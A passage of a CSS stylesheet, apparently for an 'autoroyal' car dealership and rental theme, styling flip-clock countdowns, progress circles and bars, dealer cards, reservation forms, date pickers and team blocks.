    box-shadow: 0px 20px 40px 0px rgba(0, 0, 0, 0.50);
    z-index: 0;
}

/* Skeleton */
.flip-clock-wrapper ul {
  position: relative;
  float: left;
  margin: 5px 0;
  margin-right: 1px;
  width: 100px;
  height: 90px;
  font-size: 80px;
  line-height: 87px;
  border-radius: 6px;
}

.flip-clock-wrapper ul li {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 87px;
    text-decoration: none !important;
    list-style: none;
    padding: 0 !important;
    margin: 0 !important;
}

.flip-clock-wrapper ul li:before {
    display: none;
}

.flip-clock-wrapper ul li:first-child {
  z-index: 2; }

.flip-clock-wrapper ul li a {
  display: block;
  height: 100%;
  -webkit-perspective: 200px;
  -moz-perspective: 200px;
  perspective: 200px;
  margin: 0 !important;
  overflow: visible !important;
  cursor: default !important; }

.flip-clock-wrapper ul li a div {
  z-index: 1;
  position: absolute;
  left: 0;
  width: 100%;
  height: 50%;
  font-size: 80px;
  overflow: hidden; 
  outline: 1px solid transparent; }

.flip-clock-wrapper ul li a div .shadow {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2; }

.flip-clock-wrapper ul li a div.up {
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  top: 0;
  border-bottom: solid 1px #0f1012; }

.flip-clock-wrapper ul li a div.up:after {
    content: "";
    position: absolute;
    top: 34px;
    right: 0;
    z-index: 5;
    height: 10px;
    width: 4px;
    background-color: #0f1012; }

.flip-clock-wrapper ul li a div.up:before {
    content: "";
    position: absolute;
    top: 34px;
    left: 0;
    z-index: 5;
    height: 10px;
    width: 4px;
    background-color: #0f1012;
}

.flip-clock-wrapper ul li a div.down:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    height: 10px;
    width: 4px;
    background-color: #0f1012;
}

.flip-clock-wrapper ul li a div.down:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    z-index: 5;
    height: 10px;
    width: 4px;
    background-color: #0f1012;
}

.flip-clock-wrapper ul li a div.down {
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  -o-transform-origin: 50% 0;
  transform-origin: 50% 0;
  bottom: 0;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}

.flip-clock-wrapper ul li a div div.inn {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 200%;
  color: #fff;
  text-align: center;
  background-color: #202427;
  border-radius: 6px;
  font-size: 80px; }

.flip-clock-wrapper ul li a div.up div.inn {
  top: 0; }

.flip-clock-wrapper ul li a div.down div.inn {
  bottom: 0; }

/* PLAY */
.flip-clock-wrapper ul.play li.flip-clock-before {
  z-index: 3; }

.flip-clock-wrapper ul.play li.flip-clock-active {
  -webkit-animation: asd 0.5s 0.5s linear both;
  -moz-animation: asd 0.5s 0.5s linear both;
  animation: asd 0.5s 0.5s linear both;
  z-index: 5; }

.flip-clock-divider {
  float: left;
  display: inline-block;
  position: relative;
  width: 15px;
  height: 100px; }

.flip-clock-divider:first-child {
  width: 0; }

.flip-clock-dot {
  display: block;
  background: #757575;
  width: 4px;
  height: 4px;
  position: absolute;
  border-radius: 50%;
  left: 5px; }

.flip-clock-divider .flip-clock-label {
  position: absolute;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
  font-size: 13px;
  bottom: -40px;
  width: 204px;
  left: 1px;
  text-align: center;
  color: #000;
  text-shadow: none; }

.autoroyal-flipclock-background-dark .flip-clock-divider .flip-clock-label {
    color: #cacaca;
}

.flip-clock-divider.hours .flip-clock-label,
.flip-clock-divider.minutes .flip-clock-label,
.flip-clock-divider.seconds .flip-clock-label {
  left: 14px; }

.flip-clock-dot.top {
  top: 37px; }

.flip-clock-dot.bottom {
  bottom: 37px; }

@-webkit-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@-moz-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@-o-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

.flip-clock-wrapper ul.play li.flip-clock-active .down {
  z-index: 2;
  -webkit-animation: turn 0.5s 0.5s linear both;
  -moz-animation: turn 0.5s 0.5s linear both;
  animation: turn 0.5s 0.5s linear both; }

@-webkit-keyframes turn {
  0% {
    -webkit-transform: rotateX(90deg); }

  100% {
    -webkit-transform: rotateX(0deg); } }

@-moz-keyframes turn {
  0% {
    -moz-transform: rotateX(90deg); }

  100% {
    -moz-transform: rotateX(0deg); } }

@-o-keyframes turn {
  0% {
    -o-transform: rotateX(90deg); }

  100% {
    -o-transform: rotateX(0deg); } }

@keyframes turn {
  0% {
    transform: rotateX(90deg); }

  100% {
    transform: rotateX(0deg); } }

.flip-clock-wrapper ul.play li.flip-clock-before .up {
  z-index: 2;
  -webkit-animation: turn2 0.5s linear both;
  -moz-animation: turn2 0.5s linear both;
  animation: turn2 0.5s linear both; }

@-webkit-keyframes turn2 {
  0% {
    -webkit-transform: rotateX(0deg); }

  100% {
    -webkit-transform: rotateX(-90deg); } }

@-moz-keyframes turn2 {
  0% {
    -moz-transform: rotateX(0deg); }

  100% {
    -moz-transform: rotateX(-90deg); } }

@-o-keyframes turn2 {
  0% {
    -o-transform: rotateX(0deg); }

  100% {
    -o-transform: rotateX(-90deg); } }

@keyframes turn2 {
  0% {
    transform: rotateX(0deg); }

  100% {
    transform: rotateX(-90deg); } }

.flip-clock-wrapper ul li.flip-clock-active {
  z-index: 3; }

/* SHADOW */
.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));
  background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;
  -webkit-animation: show 0.5s linear both;
  -moz-animation: show 0.5s linear both;
  animation: show 0.5s linear both; }

.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));
  background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;
  -webkit-animation: hide 0.5s 0.3s linear both;
  -moz-animation: hide 0.5s 0.3s linear both;
  animation: hide 0.5s 0.3s linear both; }

/*DOWN*/
.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow {
  background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;
  background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;
  -webkit-animation: show 0.5s linear both;
  -moz-animation: show 0.5s linear both;
  animation: show 0.5s linear both; }

.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow {
  background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;
  background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;
  -webkit-animation: hide 0.5s 0.3s linear both;
  -moz-animation: hide 0.5s 0.3s linear both;
  animation: hide 0.5s 0.2s linear both; }

@-webkit-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-moz-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-o-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-webkit-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-moz-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-o-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }



/* -------------------------------------------------------------------------------- */
/*  29. Progress Circle
/* -------------------------------------------------------------------------------- */
@-webkit-keyframes load {
    0% {
        stroke-dashoffset: 0;
    }
}

@keyframes load {
    0% {
        stroke-dashoffset: 0;
    }
}

.autoroyal-progress-circle {
    position: relative;
    /*display: inline-block;*/
    padding: 0;
    text-align: center;
}

.autoroyal-progress-circle > span.progress-block {
    display: inline-block;
    position: relative;
    text-align: center;
    color: #93A2AC;
    font-family: Lato;
    font-weight: 100;
    margin: 2rem 0;
}

.autoroyal-progress-circle > .progress-block:before {
    content: attr(data-name);
    position: absolute;
    width: 100%;
    bottom: -2rem;
    font-weight: 400;
    color: #737373;
    font-family: 'Ubuntu', sans-serif;
}

.autoroyal-progress-circle > .autoroyal-progress-circle-precentage {
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    font-size: 2rem;
    text-align: center;
    color: #737373;
    font-family: 'Ubuntu', sans-serif;
    font-size: 24px;
}

.autoroyal-progress-circle svg {
    width: 10rem;
    height: 10rem;
}

.autoroyal-progress-circle svg:nth-child(2) {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
}

.autoroyal-progress-circle svg:nth-child(2) path {
    opacity: 0;
}

.autoroyal-progress-circle.animated svg:nth-child(2) path {
    fill: none;
    stroke-width: 25;
    stroke-dasharray: 629;
    opacity: .9;
    -webkit-animation: load 2s;
            animation: load 2s;
}



/* -------------------------------------------------------------------------------- */
/*  30. Progress Bars
/* -------------------------------------------------------------------------------- */
.autoroyal-progress-bar-thick,
.autoroyal-progress-bar-holder,
.autoroyal-progress-bar-content {
    display: block;
    width: 100%;
    position: relative;
}

.autoroyal-progress-bar-thick {
    margin-bottom: 30px;
}

.autoroyal-progress-bar-description {
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    font-family: 'Ubuntu', sans-serif;
    letter-spacing: 1px;
    font-size: 12px;
    line-height: 18px;
    font-weight: bold;
    color: #ffffff;
    z-index: 999;
    margin-top: 14px;
    margin-left: 20px;
}

.autoroyal-progress-bar-content {
    background: #f4f4f4;
    border-radius: 50px;
    height: 46px;
}

.autoroyal-progress-bar-progress {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 46px;
    background: #f53e82;
    border-radius: 50px;
}

.autoroyal-progress-bar-progress:before {
    content: attr(data-percent);
    position: absolute;
    text-transform: uppercase;
    font-family: 'Ubuntu', sans-serif;
    letter-spacing: 1px;
    font-size: 12px;
    line-height: 18px;
    font-weight: bold;
    color: #ffffff;
    right: 0;
    top: 0;
    margin-top: 14px;
    margin-right: 20px;
}

.autoroyal-progress-bar-progress.animated-bg:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(.25, rgba(255, 255, 255, .1)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .1)), color-stop(.75, rgba(255, 255, 255, .1)), color-stop(.75, transparent), to(transparent) );
    background-image: -moz-linear-gradient( -45deg, rgba(255, 255, 255, .1) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, .1) 75%, transparent 75%, transparent );
    z-index: 1;
    -webkit-background-size: 80px 80px;
    -moz-background-size: 80px 80px;
    background-size: 80px 80px;
    -webkit-animation: move 2s linear infinite;
    -moz-animation: move 2s linear infinite;
    overflow: hidden;
}

@keyframes move {
    0% {
        background-position: 0 0;
    }
    100% {
        background-position: 80px 80px;
    }
}

.autoroyal-body-style-link {
    text-align: center;
}

.autoroyal-body-style-link a {
    float: left;
    width: 100%;
    padding: 60px 40px;
    border-radius: 4px;
    margin-bottom: 30px;
    background-color: #fff;
    border: solid 1px #E8F3FF;
    position: relative;
}

.autoroyal-body-style-link a .autoroyal-body-style-count {
    position: absolute;
    top: 40px;
    left: -10px;
    padding: 2px 20px;
    background-color: #0C3EB8;
    color: #fff;
    width: auto !important;
    border-radius: 4px;
}

.autoroyal-body-style-link a:hover .autoroyal-body-style-count {
    color: #fff;
}

.autoroyal-body-style-link a:hover {
    transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
    box-shadow: 0 0 40px 0 rgba(0,0,0,.07);
}

.autoroyal-body-style-link a:hover span {
    color: #D00027;
}

.autoroyal-body-style-link span {
    font-size: 18px;
    font-weight: 600;
    padding-top: 15px;
    width: 100% !important;
    text-align: center;
    color: #232323;
    float: left;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.autoroyal-body-style-link img {
    max-height: 112px;
}

.autoroyal-dealer-card {
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 30px;
    background-color: #fff;
    text-align: center;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-dealer-card a {
    position: relative;
    display: block;
}

.autoroyal-dealer-card a img {
    width: 100%;
}

.autoroyal-dealer-card a::after {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    content: '';
    opacity: .4;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, black 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=0 );
}

.autoroyal-dealer-card a:hover::after {
    opacity: .8;
}

.autoroyal-dealer-card a .dealer-details-inner {
    position: absolute;
    left: 30px;
    bottom: 5px;
    right: 30px;
    text-align: left;
    color: #fff;
    z-index: 9;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    transform: translateY(calc(100% - 45px));
    -webkit-transform: translateY(calc(100% - 45px));
}

.autoroyal-dealer-card a:hover .dealer-details-inner {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.autoroyal-dealer-card:hover {
    box-shadow: 0 0px 20px rgba(78, 82, 99, 0.05);
}

.autoroyal-dealer-card h4,
.autoroyal-dealer-card span {
    padding: 15px 0;
    float: left;
    width: 100%;
}

.autoroyal-dealer-card h4 {
    padding-bottom: 10px;
    margin: 0;
    padding-top: 0;
    font-weight: 600;
}

.autoroyal-dealer-card span {
    padding-bottom: 20px;
    padding-top: 5px;
    color: #eee;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    position: relative;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
}

.autoroyal-dealer-card a:hover span {
    transform: translateY(0%);
    -webkit-transform: translateY(0%);
}

.dealer-info-phone {
    margin-bottom: 10px;
}

.dealer-info-phone .material-icons {
    top: 3px;
    position: relative;
    margin-right: 5px;
}

#place_car_reservation ul.nav-tabs {
    border: none;
    margin-bottom: 30px;
    position: relative;
}

#place_car_reservation ul.nav-tabs:before {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 15px;
    right: 15px;
    border-bottom: solid 1px #edeff1;
}

#place_car_reservation ul.nav-tabs li a {
    border: none;
    background: transparent;
    padding: 0;
    padding-left: 47px;
    width: 100%;
    float: left;
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: 500;
    color: #232323;
    position: relative;
    border-bottom: solid 1px #edeff1;
    padding-bottom: 25px;
}

#place_car_reservation ul.nav-tabs li a:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    border-bottom: solid 1px #edeff1;
}

#place_car_reservation ul.nav-tabs li a.active:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 1;
    border-bottom: solid 3px #D00027;
}

#place_car_reservation ul.nav-tabs li a span {
    width: 100%;
    float: left;
    font-weight: normal;
    letter-spacing: 0;

    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    text-transform: uppercase;
    user-select: none;
}

#place_car_reservation ul.nav-tabs li a i {
    position: absolute;
    top: 3px;
    left: 0px;
    width: 32px;
    height: 32px;
    text-indent: 5px;
    letter-spacing: 1px;
    border-radius: 50%;
    line-height: 34px;
    text-align: center;
    font-size: 14px;
    background-color: #999;
    font-style: normal;
    color: #fff;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
}

#place_car_reservation ul.nav-tabs li a.active i,
#place_car_reservation ul.nav-tabs li a:hover i {
    background-color: #d00027;
}

.car-preview {
    margin-bottom: 30px;
    border-radius: 4px;
    overflow: hidden;
}

#place_car_reservation .reserv-header {
    float: left;
    width: 100%;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

#place_car_reservation .reserv-subtitle,
#car-rent-details .reserv-subtitle {
    margin-bottom: 30px;
    font-size: 14px;
    font-weight: normal;
    color: #8c8c8c;
}

#place_car_reservation .reserv-subtitle span,
#car-rent-details .reserv-subtitle span {
    margin-right: 10px;
}

#place_car_reservation .reserv-subtitle svg,
#car-rent-details .reserv-subtitle svg {
    height: 12px;
    width: auto;
    margin-right: 5px;
    fill: #8c8c8c;
    float: left;
    margin-top: 3px;
}

#place_car_reservation label,
#check-availability-form label {
    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 0;
    text-transform: uppercase;
    overflow: visible;
}

#place_car_reservation .form-group,
#place_car_reservation .bootstrap-select {
    margin: 0;
    width: 100%;
}

#rent-price-table li {
    font-size: 14px;
    padding: 3px 11px;
    color: #727272;
    border-radius: 3px;
}

#place_car_reservation input.error {
    box-shadow: 0 0 0 0.2rem rgba(208,0,39,.25);
}

.result-dates li {
    padding: 3px 0;
}

#rent-price-table li:nth-child(odd) {
    background-color: #eee;
}

.result-dates {
    padding: 5px 15px;
    background-color: #eee;
    border-radius: 4px;
    color: #727272;
}

.result-dates li.reservation-total {
    margin-top: 5px;
    padding-top: 5px;
    border-top: solid 1px #d8d8d8;
    color: #212529;
}

.reservation-total #totDayP,
.reservation-total .totDayP {
    color: #D00027;
}

.xdsoft_datetimepicker {
    background-color: #fff;
    border: 1px solid #edeff1;
    border-radius: 3px;
    padding: 20px;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.04), 0 16px 40px 0 rgba(0,0,0,.08);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.04), 0 16px 40px 0 rgba(0,0,0,.08);
}

.xdsoft_datetimepicker .xdsoft_datepicker {
    margin: 0;
}

.xdsoft_datetimepicker .xdsoft_calendar th {
    font-size: 10px;
}

.xdsoft_datetimepicker .xdsoft_calendar td, 
.xdsoft_datetimepicker .xdsoft_calendar th {
    text-align: center;
    color: #373737;;
    background: #fff;
    border: 1px solid #efefef;
    height: 28px;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    background-color: #232323;
    box-shadow: none;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, 
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, 
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current {
    background-color: #d00027;
    box-shadow: none;
}

.xdsoft_datetimepicker .xdsoft_calendar td:hover, 
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover {
    color: #fff !important;
    background: #aa0020 !important;
    box-shadow: none !important;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled {
    cursor: not-allowed;
    background: #f8f8f6;
    color: #373737 !important;
    font-weight: normal;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    color: #fff;
}

.xdsoft_datetimepicker .xdsoft_timepicker {
    margin: 0 !important;
}

#reservation-modal-response {
    display: none;
}

#reservation-next-step,
#reservation-extras-step {
    margin-top: 10px;
}

#order_details .separator {
    margin-bottom: 35px;
}

#autoroyal-advance-search-form.autoroyal-vertical-car-filter-rent .bootstrap-select>.btn,
#autoroyal-advance-search-form.autoroyal-vertical-car-filter-rent input[type="text"],
.autoroyal-rent-booking-dates-update .bootstrap-select>.btn,
#place_car_reservation .bootstrap-select>.btn,
.autoroyal-rent-booking-dates-update input[type="text"] {
    margin-bottom: 15px !important;
    color: #495057;
    background-color: #eee;
    padding: 12px;
    height: auto;
    line-height: 1.5;
    border: none;
    font-weight: normal;
    font-size: 14px;
}

.autoroyal-rent-booking-dates-update .bootstrap-select>.btn:hover,
#place_car_reservation .bootstrap-select>.btn:hover {
    color: #fff;
}

.autoroyal-rent-booking-dates {
    background-color: #eee;
    margin-bottom: 30px;
    box-shadow: 0 0px 20px rgba(78, 82, 99, 0.03);
    text-align: left;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    z-index: 9;
    position: relative;
}

.autoroyal-rent-booking-dates .row {
    margin: 0;
}

.autoroyal-rent-booking-dates .row .col-md-3 {
    padding: 30px 20px;
    position: relative;
    border-right: solid 1px #fbfbfb;
}

.autoroyal-rent-booking-dates .row .col-md-3:last-of-type {
    border: none;
}

.autoroyal-rent-booking-dates .row .col-md-3 svg {
    height: 15px;
    width: 15px;
    margin-right: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 20px;
    float: left;
    display: inline-block;
    fill: #D00027;
}

.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-pickup-location,
.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-return-location,
.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-rental-period-label {
    color: #495057;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    float: left;
    width: 100%;
    display: inline-block;
    padding-left: 30px;
    text-align: left;
}

.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-pickup-date,
.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-return-date,
.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-rental-period {
    color: #818386;
    font-size: 12px;
    float: left;
    display: inline-block;
    padding-left: 30px;
    text-align: left;
    width: 100%;
}

.autoroyal-rent-booking-dates-update {
    background-color: #fff;
    padding: 30px 15px;
    padding-bottom: 10px;
    border-top: solid 1px #fbfbfb;
    position: absolute;
    width: 100%;
    z-index: 99999;
    -ms-transform: rotateX(-90deg);
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transition: all .3s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .3s cubic-bezier(.2,1,.22,1);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform-origin: 0% 0px;
    -moz-transform-origin: 0% 0px;
    -o-transform-origin: 0% 0px;
    -ms-transform-origin: 0% 0px;
    transform-origin: 0% 0px;
}

.autoroyal-rent-booking-dates.open {
    z-index: 999999;
}

.autoroyal-rent-booking-dates.open .autoroyal-rent-booking-dates-update {
    -ms-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    box-shadow: 0 0px 20px rgba(78, 82, 99, 0.03);
}

.autoroyal-change-rent-booking-dates {
    font-size: 12px;
    text-align: center;
    position: relative;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}

.autoroyal-change-rent-booking-dates .fa {
    margin-left: 7px;
}

#autoroyal-listing-sort .autoroyal-rent-booking-dates-update label {
    margin: 0;
    float: left;
    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
    user-select: none;
}

#autoroyal-listing-sort .autoroyal-rent-booking-dates-update .bootstrap-select,
#autoroyal-listing-sort .autoroyal-rent-booking-dates-update .form-group {
    margin-bottom: 0;
}

.autoroyal-rent-filter-checkbox-unit {
    position: relative;
    width: 100%;
    display: inline-block;
    margin: 5px 0;
    padding: 0;
}

.autoroyal-rent-filter-checkbox-unit input {
    opacity: 0;
}

.autoroyal-rent-filter-checkbox-unit span {
    float: left;
    width: 16px;
    height: 16px;
    border-radius: 3px;
    margin-right: 15px;
    background: #dfe1e5;
    padding: 3px;
}

#autoroyal-advance-search-form .autoroyal-rent-filter-checkbox-unit label {
    width: auto;
    font-size: 14px;
    text-transform: initial;
    color: #818386;
}

#autoroyal-advance-search-form .autoroyal-rent-filter-checkbox-unit.checked label {
    color: #495057;
}

.autoroyal-rent-filter-checkbox-unit svg {
    height: 10px;
    width: 10px;
    fill: #fff;
    float: left;
    opacity: 0;
}

.autoroyal-rent-filter-checkbox-unit.checked span {
    background-color: #D00027;
}

.autoroyal-rent-filter-checkbox-unit.checked svg {
    opacity: 1;
}

.autoroyal-filter-heading {
    width: 100%;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #232628;
    margin-bottom: 20px;
    position: relative;
}

.autoroyal-filter-heading:before {
    content: '';
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    width: 3px;
    background-color: #D00027;
    opacity: 0;
}

.autoroyal-rent-filter-date {
    width: 60%;
    float: left;
    padding-right: 5px;
}

.autoroyal-rent-filter-time {
    width: 40%;
    float: left;
    padding-left: 5px;
}

.autoroyal-svg-container, 
.autoroyal-svg-container img {
    width: 100%;
    height: auto;
}

.autoroyal-blog-post .autoroyal-vehicle-block-meta {
    text-align: center;
    padding: 1.75em;
    padding-bottom: 2.7em;
}

.autoroyal-blog-post .autoroyal-vehicle-block-meta .heading {
    text-align: center;
    line-height: 1.475;
    font-size: 1.6em;
}

.autoroyal-blog-post .autoroyal-vehicle-block-meta .entry-title {
    margin-bottom: 10px;
}

.autoroyal-blog-post .autoroyal-vehicle-block-meta .autoroyal-rent-subtitle {
    font-size: 14px;
    text-transform: uppercase;
}

.autoroyal-blog-post .autoroyal-vehicle-block-image-wrapper {
    background-color: #0C3EB8;
}

.autoroyal-blog-post .autoroyal-vehicle-block-image-wrapper a {
    width: 100%;
    display: inline-block;
}

.autoroyal-blog-post .autoroyal-vehicle-block-image-wrapper:hover > a {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    opacity: .7;
}

.autoroyal-blog-isotope-container {
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.autoroyal-team-social {
    width: 100%;
    text-align: center;
    position: absolute;
    bottom: 40px;
    opacity: 0;
    transform: translateY(20px);
    transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
}

.autoroyal-blog-post .autoroyal-vehicle-block-image-wrapper:hover .autoroyal-team-social {
    transform: translateY(0px);
    opacity: 1;
}

.autoroyal-team-social a {
    margin: 5px;
    border-radius: 50%;
    font-size: 1.2em;
    width: 2.86em !important;
    height: 2.86em;
    line-height: 3em;
    display: inline-block;
    text-align: center;
    color: #4a4a4a;
    background-color: #fff;
    display: inline-block;
}

.autoroyal-team-social a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-team-block .autoroyal-vehicle-block-meta .entry-title {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
    font-size: 14px;
    color: #8c8c8c;
    letter-spacing: 1px;
    position: relative;
    font-weight: 500;
    z-index: 999;
}

.autoroyal-team-single {
    padding: 90px 0;
}

.autoroyal-team-single-title {
    margin-bottom: 60px;
    width: 100%;
    display: inline-block;
}

.autoroyal-team-single-image {
    border-radius: 4px;
    overflow: hidden;
}

.autoroyal-team-single-social {
    width: 100%;
    display: inline-block;
    text-align: center;
    margin-top: 30px;
}

.autoroyal-team-single-social a {
    margin: 5px;
    border-radius: 50%;
    font-size: 1.2em;
    width: 2.86em !important;
    height: 2.86em;
    line-height: 3em;
    display: inline-block;
    text-align: center;
    color: #4a4a4a;
    background-color: #fff;
    display: inline-block;
}

.autoroyal-team-single-social a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-team-single .card {
    border-radius: 4px;
}

.autoroyal-team-holder {
    display: inline-block;
    margin: 0;
    background-color: rgba(0,0,0,.07);
    width: 100%;
}

